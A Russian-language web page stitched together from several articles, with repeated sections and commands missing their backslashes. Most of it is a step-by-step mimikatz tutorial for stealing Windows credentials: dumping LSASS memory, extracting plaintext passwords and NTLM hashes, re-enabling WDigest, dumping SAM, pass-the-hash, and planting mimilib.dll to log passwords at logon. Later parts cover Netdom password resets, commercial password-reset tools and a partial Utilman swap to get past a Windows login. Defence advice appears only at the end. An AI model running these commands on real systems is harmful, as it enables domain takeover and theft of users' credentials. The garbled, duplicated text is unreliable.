Получить привилегии отладки. на что мы должны получить ответ, о том, что успешно включен режим отладки:Privilege ’20’ OK делается командой

Как узнать пароль администратора домена-03



Вывод команды с именами и паролями пользователей может оказаться более длинным чем вмещает консоль, поэтому лучше включить логирование в файл командой:

Как узнать пароль администратора домена-04

и далее команда для получения паролей

Там где null это значит что его просто нет.

Как узнать пароль администратора домена-05

Можно все экспортировать в файл с помощью команды

sekurlsa::logonpasswords /export

Как узнать пароль администратора домена-06

В итоге рядом с утилитой вы получите файл с паролями пользователей

Как узнать пароль администратора домена-07

Данная методика не сработает при наличии на системе современного антивируса, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти машины и уже на другой машине «вытянуть» из него пароли для сессий всех пользователей и сможете узнать администратора.

Более без шумный вариант, вас не определит антивирусник и не привлечет внимание. Вам нужно создать windows minidump. Сделать minidump можно с помощью powershell, подгрузив модуль Out-Minidump.ps1.

Если у вас ругнется на то что не может запустить не подписанный скрипт, то как разрешить не подписанные скрипты я описывал тут

Далее вводим команду для монтирования minidump dmp

Get-Process lsass | Out-Minidump



Видим создался файл lsass_628.dmp это и есть наш minidump.

Как узнать пароль администратора домена-08

Как узнать пароль администратора домена-09

по умолчанию он сохраняется в каталоге %windirsystem32%. Копируем его в папку с утилитой и выполняем следующие команды



sekurlsa::minidump lsass_628.dmp

И следующей командой получим список пользователей, работающих в системе и их пароли:

sekurlsa::logonPasswords /export

Как узнать пароль администратора домена-10

Все в итоге вы смогли узнать пароль администратора домена

Получение паролей из файлов виртуальных машины и файлов гибернации

Идем дальше. С помощью простых манипуляций злоумышленник может запросто извлечь пароли пользователей из файлов дампов памяти, файла гибернации системы и .vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).

Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).

Например, в случае необходимости преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполним команду:

bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp

Полученный дамп загружаем в WinDbg (File -> Open Crash Dump), загружаем библиотеку mimikatz с именем mimilib.dll (версию выбрать в зависимости от разрядности системы):

.load mimilib.dll

Ищем в дампе процесс lsass.exe:

!process 0 0 lsass.exe

Как узнать пароль администратора домена-11

И наконец, набираем

.process /r /p fffffa800e0b3b30

!mimikatz

и получаем список пользователей Windows и их пароли в открытом виде:

Как узнать пароль администратора домена-12

Получение паролей пользователей Windows в открытом виде с помощью утилиты Mimikatz работает на следующих системах, в том числе запущенных на гипервизорах Hyper-V 2008/2012 и VMWare различных версий:

- Windows Server 2008 / 2008 R2

- Windows Server 2012/ R2

- Windows 7

- Windows 8

Как защититься от получения пароля через mimikatz?

В качестве временного решения можно предложить отключить поставщика безопасности wdigest через реестр. Для этого в ветке HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsa найдите ключ Security Packages и удалить из списка пакетов строку wdigest.

Как узнать пароль администратора домена-13

Однако нужно понимать, что атакующему, при наличии соответствующих прав на реестр, не составит труда поменять вернуть настройки обратно.

Выводы. Еще раз напоминаем прописные истины:

- Не стоит использовать одинаковые пароли для разных сервисов (особенно терминальных, находящихся во владении третьих лиц).

- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в столь рекламируемых сейчас облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены виртуальные машины.

- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора

- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям

Вот так вот просто узнать пароль администратора домена. Материал сайта pyatilistnik.org

В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.

Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.

Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:Toolsmimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.

В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.

Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.

Содержание:

- Извлекаем хэши паролей пользователей из памяти Windows

- Получение хешей паролей пользователей из дампа памяти Windows

- Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

- Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

- Извлекаем пароли локальных пользователей Windows из SAM

- Использование Mimikatz в pass-the-hash атаках

- Просмотр сохраненных паролей в Windows

- Дампим пароли при входе в Windows

- Как защитить Windows от извлечения паролей из памяти?

Извлекаем хэши паролей пользователей из памяти Windows

Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.

- Запустите Mimikatz.exe с правами администратора;

- В контексте утилиты выполните команды:

mimikatz # privilege::debugДанная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege).

-

mimikatz # sekurlsa::logonPasswords fullДанная команда вернет довольно большой список. Найдите в нем учетные записи пользователей.

- В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.

- Скопируйте их NTLM хэши (выделено на скриншоте). В моем случае получились такие данные:

anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8) Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)

Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:toolsmimikatzoutput.txt

Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/

Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).

Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.

Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.

Получение хешей паролей пользователей из дампа памяти Windows

Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.

Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.

Windows сохраните дам памяти в указанную папку.

Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:

Mimikatz “sekurlsa::minidump C:UsersanovachAppDataLocalTemplsass.DMP”

Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:

# sekurlsa::logonPasswords

Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.

Также для получения дампа можно использовать утилиту procdump от Sysinterals.

procdump -ma lsass.exe lsass.dmp

Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:

Import-Module .OutMiniDump.ps1

Get-Process lsass | Out-Minidump

Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).

Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).

Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:

bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp

Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):

.load mimilib.dll

Найдите в дампе процесс lsass.exe:

!process 0 0 lsass.exe

И наконец, выполните:

.process /r /p fffffa800e0b3b30

!mimikatz

В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.

Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.

Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.

Включите поддержку Wdigest:

reg add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 1

Обновите GPO:

gpupdate /force

Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:

privilege::debug

sekurlsa::wdigest

Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:

Извлекаем пароли локальных пользователей Windows из SAM

С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:

privilege::debug

token::elevate

lsadump::sam

Также можно извлечь NTLM хэши SAM из реестра.

- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы:

reg save hklmsam c:tmpsam.hiv

reg save hklmsecurity c:tmpsec.hiv

- Затем с помощью Mimikatz извлеките хэши паролей:

privilege::debug

token::elevate

lsadump::sam c:tmpsam.hiv c:tmpsec.hiv

Использование Mimikatz в pass-the-hash атаках

Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:

privilege::debug

sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe

Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также

Просмотр сохраненных паролей в Windows

В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:

privilege::debug

sekurlsa::credman

Как вы видите, сохраненый пароль показан в секции credman.

Дампим пароли при входе в Windows

Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).

- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:WindowsSystem32.

- Зарегистрируйте дополнительного провайдер командой:

reg add "hklmsystemcurrentcontrolsetcontrollsa" /v "Security Packages" /d "kerberosmsv1_0schannelwdigesttspkgpku2umimilib" /t REG_MULTI_SZ

- При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:

Get-Content C:WindowsSystem32kiwissp.log

Как защитить Windows от извлечения паролей из памяти?

В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWDigest установить параметр DWORD реестра UseLogonCredential равным 0).

Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.

Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.

В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:

- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);

- Отключите Wdiget;

- Отключить NTLM

- Запретить использование сохранённых паролей в Credential Manager

- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)

- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.

- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft):

reg add "HKLMSYSTEMCurrentControlSetControlLsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f

. Можно распространить этот параметр реестра на компьютеры через GPO. - Используйте Credential Guard для защиты содержимого LSA процесса;

- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.

Выводы. Еще раз напоминаем прописные истины:

- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);

- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;

- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);

- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.

Содержание

- Используйте Netdom.exe для сброса паролей учетных записей компьютера контроллера домена Windows Server

- Сводка

- Используйте Netdom.exe для сброса пароля учетной записи машины

- 5 лучших программ для сброса пароля Windows Server в 2019 году

- 5 лучших программ для сброса пароля Windows Server в 2019 году

- Какое программное обеспечение лучше всего подходит для сброса пароля Windows Server?

- Passware Kit Standard Plus

- Lazesoft Recover My Password Server Edition

- PCUnlocker Professional

- Windows Password Recovery Advanced

- WinGeeker Ultimate

- Вывод

- Как сбросить пароль администратора в Windows Server 2019

- Сброс и восстановление пароля с помощью CMD в Windows Server 2019

- СТАТЬЯ ПО ТЕМЕ Какие различия мы имеем между HTTP и HTTPS?

- Список постов

- Читайте сегодня

- Статьи от подписчиков

- СТАТЬИ

- Категории

- ЧИТАЙТЕ ТАК ЖЕ

- Reset Forgotten Admin Password in Windows Server 2019 with Installation CD

- Reset Forgotten Windows Server 2019 Password

- How to reset administrator password on Windows Server 2019

- Prerequisite

- Recovering Windows Server 2019 administrator password using CMD.

- Using the Command Prompt

- Conclusion

Используйте Netdom.exe для сброса паролей учетных записей компьютера контроллера домена Windows Server

В этой пошаговой статье описывается использование Netdom.exe для сброса паролей учетных записей компьютера контроллера домена в Windows Server.

Применяется к: Windows Server 2019, Windows Server 2016, Windows Server 2012 R2

Исходный номер КБ: 325850

Сводка

Каждый Windows на основе компьютера поддерживает историю паролей учетной записи машины, которая содержит текущие и предыдущие пароли, используемые для учетной записи. Когда два компьютера пытаются проверить подлинность друг с другом, а изменение текущего пароля еще не получено, Windows зависит от предыдущего пароля. Если последовательность изменений пароля превышает два изменения, участвующие компьютеры могут не общаться, и вы можете получать сообщения об ошибках. Например, при репликации Active Directory вы получаете сообщения об ошибках с отказом в доступе.

Это поведение также применяется к репликации между контроллерами домена того же домена. Если контроллеры домена, не реплицируемые, находятся в двух различных доменах, внимательно посмотрите на отношения доверия.

Нельзя изменить пароль учетной записи машины с помощью оснастки Active Directory Users and Computers. Но сбросить пароль можно с помощью Netdom.exe средства. Средство Netdom.exe включено в Windows средства поддержки для Windows Server 2003, в Windows Server 2008 R2 и в Windows Server 2008.

Средство Netdom.exe сбрасывает пароль учетной записи на компьютере локально (известный как локальный секрет). Это изменение записывается на объект учетной записи компьютера на Windows домена, который находится в том же домене. Одновременное написание нового пароля в обоих местах гарантирует синхронизацию по крайней мере двух компьютеров, участвующих в операции. Запуск репликации Active Directory гарантирует получение изменений другими контроллерами домена.

Следующая процедура описывает использование команды netdom для сброса пароля учетной записи компьютера. Эта процедура чаще всего используется на контроллерах домена, но также применяется к любой учетной записи Windows компьютера.

Необходимо запустить средство локально с Windows, пароль которого необходимо изменить. Кроме того, для запуска Netdom.exe необходимо иметь административные разрешения на локальном уровне и на объекте учетной записи компьютера в Active Directory.

Используйте Netdom.exe для сброса пароля учетной записи машины

Установите средства Windows Server 2003 на контроллер домена, пароль которого необходимо сбросить. Эти средства находятся в папке SupportTools на Windows Server 2003 CD-ROM. Чтобы установить эти средства, щелкните правой кнопкой мыши Suptools.msi файл в папке, а SupportTools затем выберите Установите.

Этот шаг не требуется в Windows Server 2008, Windows Server 2008 R2 или более поздней версии, так как средство Netdom.exe включено в Windows выпусков.

Если вы хотите сбросить пароль для контроллера Windows домена, необходимо остановить службу Центра рассылки ключей Kerberos и настроить тип запуска в Руководство.

Удалите кэш билета Kerberos на контроллере домена, где будут допущены ошибки. Это можно сделать, перезапустив компьютер или используя средства KLIST, Kerbtest или KerbTray. KLIST включен в Windows Server 2008 и Windows Server 2008 R2. Для Windows Server 2003 KLIST доступен в качестве бесплатной загрузки в средствах набора ресурсов Windows Server 2003.

В командной подсказке введите следующую команду:

Описание этой команды:

/s: это имя контроллера домена, используемого для настройки пароля учетной записи компьютера. Это сервер, на котором работает KDC.

/ud: это учетная запись пользователя, которая создает подключение к домену, указанному в /s параметре. Он должен быть в формате domainUser. Если этот параметр опущен, используется учетная запись текущего пользователя.

/pd:* указывает пароль учетной записи пользователя, указанный в /ud параметре. Для запроса пароля используйте звездочку (*). Например, локальный компьютер контроллера домена — Server1, а одноранговой Windows контроллер домена — Server2. Если вы запустите Netdom.exe Server1 со следующими параметрами, пароль будет изменен локально и одновременно записан на Server2. Репликация распространяет изменения на другие контроллеры домена:

Перезапустите сервер, пароль которого был изменен. В этом примере это Server1.

Источник

5 лучших программ для сброса пароля Windows Server в 2019 году

5 лучших программ для сброса пароля Windows Server в 2019 году

Если вы заблокированы в своей системе Windows Server, вы, вероятно, искали бы способ проникнуть внутрь. Бывает, что при попытке защитить нашу компьютерную систему мы склонны использовать дополнительный безопасный и сложный пароль для обеспечения дополнительной безопасности для система.

Однако, если вы недавно изменили пароль и забыли сделать заметку, у вас возникли проблемы.

К счастью, существует несколько способов сброса пароля Windows Server 2003/2008/2012/2016. Вы можете использовать установочный диск Windows Server, чтобы получить доступ и сбросить пароль.

Если у вас нет установочного диска, вам, возможно, потребуется использовать любое стороннее программное обеспечение для сброса пароля Windows Server.

Мы уже поделились способом сброса пароля сервера Windows с помощью установочного диска.

В этой статье мы рассмотрим лучшее программное обеспечение для сброса пароля Windows Server на вашем компьютере. Большая часть программного обеспечения для восстановления на сервере Windows — это программы премиум-класса. Но вы можете загрузить пробную версию, чтобы убедиться в ее работоспособности, прежде чем совершать покупку.

Какое программное обеспечение лучше всего подходит для сброса пароля Windows Server?

Passware Kit Standard Plus

Passware Kit Standard Plus — это инструмент для восстановления пароля премиум-класса, который может помочь вам сбросить пароль администратора Windows Server. Это многоцелевой инструмент, который может сделать больше, чем просто сброс пароля Windows Server.

Passware Kit Standard Plus поддерживает как процессорное, так и аппаратное ускорение и совместим с графическими процессорами AMD и NVIDIA.



Чтобы сбросить пароль Windows Server для Local и Admin, вам нужно создать загрузочный CD / USB-флеш-накопитель, используя Passware ISO. После создания загрузочного флэш-накопителя вставьте USB-накопитель в USB-порт компьютера и загрузитесь с него.

Следуйте инструкциям на экране для сброса пароля сервера Windows. Вот и все. Вы успешно восстановили пароль сервера Windows с помощью Passware Kit.

Lazesoft Recover My Password Server Edition

Подобно Passware, этот инструмент требует от пользователя создания загрузочной флешки или компакт-диска с помощью файла ISO для сброса пароля. Некоторые функции Lazesoft Recover My Password Server Edition включают возможность обнаружения нескольких операционных систем, разблокировку учетных записей пользователей, отключение опции истечения срока действия пароля и многое другое.

Пользовательский интерфейс ничего особенного, но выполняет свою работу. После загрузки с флешки выберите операционную систему, для которой вы хотите сбросить пароль. В этом случае это Windows Server Edition и нажмите «Далее».

В Lazesoft Recover My Password Server Edition отобразятся все учетные записи пользователей, созданные на этом компьютере. Выберите тот, для которого вы хотите сбросить пароль, и нажмите «Далее».

Нажмите на кнопку сброса / разблокировки, чтобы сбросить пароль. Нажмите «Готово», чтобы перезагрузить систему. Убедитесь, что вы извлекаете USB-диск / CD из компьютера.

Теперь вы можете войти на сервер Windows как администратор, установить новый пароль и записать его. Программное обеспечение можно использовать в коммерческих целях, что делает цену доступной.

PCUnlocker Professional

PCUnlocker — это программная утилита, которая позволяет сбросить забытый пароль администратора Windows и учетной записи пользователя. Программное обеспечение поставляется в трех версиях, а именно: PCUnlocker Standard, Professional и Enterprise.

В то время как стандартная версия PCUnlocker, которая является самой дешевой из трех, подходит для сброса пароля администратора Windows и учетной записи пользователя, для сброса пароля сервера Windows вам необходимо использовать версию PCUnlocker Professional, которая стоит немного дороже.

PCUnlocker Professional поставляется со всеми функциями стандартной версии, а также поддерживает версию для Windows Server 2000 — 2016. Чтобы использовать PCUnlocker Professional, вам понадобится флэш-накопитель CD / USB для создания загрузочного USB-накопителя с использованием PCUnlocker ISO.

Вставьте загрузочную флешку в компьютер и перезагрузите компьютер. Убедитесь, что вы загружаетесь с флэш-накопителя USB / CD. Если вы не знаете, как это сделать, проверьте, как изменить загрузочный диск в BIOS для вашего компьютера.

В окне PCUnlocker Professional выберите режим восстановления. В этом случае выберите Reset Local Admin / User Password.

PCUnlocker Professional выведет список всех учетных записей пользователей, связанных с администратором и компьютером для выпуска Windows Server. Выберите учетную запись, для которой вы хотите сбросить пароль, и нажмите кнопку «Сброс пароля».

После сброса пароля закройте окно PCUnlocker Professional и перезагрузите компьютер. Вы можете установить новый пароль для учетной записи Windows Server после входа на компьютер.



Windows Password Recovery Advanced

Windows Password Recovery Advanced от iSeePassword — еще одна программа для сброса пароля Windows Server, которую стоит рассмотреть. Программное обеспечение совместимо с версиями Windows и Windows Server.

Это программное обеспечение премиум-класса, но у него есть только один план. С помощью инструмента вы можете легко сбросить забытый или утерянный пароль локального администратора мгновенно. Вы также можете удалить пароль администратора домена, а также создать новую учетную запись администратора, если это необходимо.

Работа Windows Password Recovery Advanced аналогична другим ранее упомянутым программам сброса. Единственным отличием здесь является то, что этот инструмент позволяет создавать CD / USB флэш-накопитель для сброса пароля непосредственно из его интерфейса.

Чтобы сбросить пароль, скачайте и установите Windows Password Recovery Advanced на любой компьютер. Запустите программу и выберите флэш-накопитель USB / CD в разделе «Создать USB-флэш-накопитель для сброса пароля» или «CD / DVD».

Нажмите кнопку записи USB / Burn CD / DVD, чтобы создать загрузочную флешку. Извлеките USB-накопитель и подключите его к ПК с помощью пароля администратора.

Убедитесь, что вы загружаетесь с загрузочного флэш-накопителя USB, изменив загрузочный диск из BIOS.

Подождите, пока Windows Password Recovery Advanced запустится. Он покажет все учетные записи пользователей, связанные с компьютером. Выберите учетную запись пользователя для сброса и нажмите кнопку «Сброс пароля».

После успешного сброса пароля для Windows Server перезагрузите компьютер без загрузочной флешки.

WinGeeker Ultimate

Вы также можете просмотреть все учетные записи пользователей, связанные с компьютером, однако для сброса пароля вам потребуется версия Premium.

WinGeeker Ultimate может использоваться для сброса пароля администратора для ОС Windows, а также для версии Windows Server 2016/2012/2008 R2.

Чтобы сбросить пароль Windows Server, скачайте WinGeeker Ultimate с официального сайта и запустите программу. Вставьте дисковод компакт-дисков или флэш-накопитель USB, выберите его в правой части и нажмите «Записать на США» / «Записать на CD / DVD».

Затем извлеките USB-накопитель и вставьте в компьютер с парольной блокировкой Windows Server. Перейдите в BIOS и измените загрузочный диск / устройство на USB-накопитель / CD.

Перезагрузите компьютер и дождитесь запуска программы WinGeeker Ultimate. Выберите учетную запись пользователя, для которого вы хотите сбросить пароль, и нажмите кнопку «Сброс пароля».

Закройте окно WinGeeker Ultimate и перезагрузите компьютер. Создайте новую учетную запись администратора / пользователя после входа в свой компьютер.

Вывод

Быть заблокированным от учетной записи Window Server страшно, так как ОС используется как бизнес-решение. К счастью, одна из программ в этом списке может помочь вам восстановить пароль Windows Server.

Хотя использовать самый сложный пароль для защиты учетной записи пользователя от хакеров и других угроз очень разумно, разумно использовать менеджер паролей, чтобы безопасно организовать все ваши пароли в одном месте.

СВЯЗАННЫЕ ИСТОРИИ, КОТОРЫЕ ВЫ МОЖЕТЕ КАК:

Источник

Как сбросить пароль администратора в Windows Server 2019

Использование паролей является одной из наиболее часто используемых мер безопасности на протяжении многих лет, и благодаря этому, пока этот пароль сложен и безопасен, он будет предотвращать несанкционированный доступ к системе и, следовательно, избегать всех проблем, охватываемых Недоступен доступ, который влияет на файлы, роли и другие элементы, размещенные в системе.

Как системные администраторы, это нормально, что в какой-то момент мы забываем пароль пользователя-администратора, это пользователь, который устанавливается по умолчанию во время установки и является локальным, который имеет права на выполнение процессов в системе и ее службах, Причина, по которой мы можем забыть этот пароль, заключается в том, что иногда мы должны помнить пароли многих вещей (приложений, почты, большего количества пользователей и т. Д.), Поэтому мы забываем этот пароль, который жизненно важен для безопасности и доступности сервера. Если вы используете любую другую версию Windows Server, вот также как это сделать:

Solvetic объяснит, как мы можем сбросить пароль нашего сервера с Windows Server 2019.

Сброс и восстановление пароля с помощью CMD в Windows Server 2019



Шаг 2

Там мы оставляем установленные значения и нажимаем «Далее», где видим следующее:

Шаг 3

В этом разделе мы нажимаем на строку «Ремонт оборудования», чтобы получить доступ к расширенному режиму, где мы сначала увидим следующее окно:

Шаг 4

Там мы выбираем опцию «Устранение неполадок», и мы будем перенаправлены в следующее окно:

Шаг 5



Там мы нажимаем на опцию «Командная строка» и в развернутой консоли выполняем каждую из следующих команд:

Шаг 6

Там мы сделали следующее:

Доступ к ISO-образу Windows Server 2019

Доступ к каталогу System32

Создать резервную копию исполняемого файла Utilman

Скопируйте cmd, чтобы заменить функцию Utilman, которая охватывает рассказчик, увеличительное стекло и т. Д.

Шаг 7

После этого процесса мы перезапускаем сервер, выполнив следующее:

